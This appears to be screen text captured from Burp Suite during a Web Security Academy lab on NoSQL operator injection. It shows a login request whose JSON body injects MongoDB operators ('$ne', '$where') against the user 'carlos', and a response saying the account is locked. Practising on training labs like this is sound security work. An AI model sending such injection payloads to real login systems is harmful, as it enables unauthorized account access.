 Burp Project Intruder Repeater View Help
Burp Suite Professional v2025.10.1 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 5
Send Cancel Burp AI
Target: https://0a8a0022038477e680fdfd0a00c00051.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0a8a0022038477e680fdfd0a00c00051.web-security-academy.net
3 Cookie: session=KtGdbLndnUMsGwhMExJE9u8Sbi0Ksb0B
4 Content-Length: 65
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/141.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0a8a0022038477e680fdfd0a00c00051.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a8a0022038477e680fdfd0a00c00051.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
"$ne":"invalid"
},
"$where":"1"
}
Search
0 highlights
Response
Pretty Raw Hex Render
\n
WebSecurity
Academy
Exploiting
NoSQL
operator
injection to
extract
unknown fields
LAB Not solved
Back to lab description
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Explanations
Custom actions
Done
3,514 bytes | 301 millis
Event log (7) All issues (52)
Memory: 322.1MB
7
15°C
Clear
Search
M365
ENG
IN
23:05
01/12/2025